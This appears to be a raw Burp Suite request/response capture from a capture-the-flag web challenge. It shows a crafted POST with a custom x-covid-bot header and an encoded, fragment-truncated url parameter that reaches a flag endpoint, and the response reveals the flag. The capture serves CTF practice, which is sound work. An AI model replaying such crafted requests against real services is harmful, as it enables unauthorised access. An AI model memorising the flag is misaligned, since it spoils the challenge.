 Send
Cancel
<
>
Target: http://yhi8bpzolrog3yw17fe0wlwrnwllnhic.alttablabs.sg:41051
?
Request
Raw
Params
Headers
Hex
POST /register-covid-bot HTTP/1.1
Host: yhi8bpzolrog3yw17fe0wlwrnwllnhic.alttablabs.sg:41051
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: __cfduid=dccc4d952e4c25120ff6ca8c0a3aa5e961607146936
Connection: close
x-covid-bot:12345678-1234-4123-8123-1234567890aa
Content-Type: application/x-www-form-urlencoded
Content-Length: 86
url=web_challenge_5_dummy%2fflag%2f42%23&newBotID=12345678-1234-4123-8123-1234567893ac
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 78
ETag: W/"4e-hj01sUoNEIhTDUGSBzhApHUa0o4"
Date: Sun, 06 Dec 2020 07:34:06 GMT
Connection: close
{"success":true,"covid-bot-data":{"flag":"govtech-csg{ReQu3$t_h34D_0R_G3T?}"}}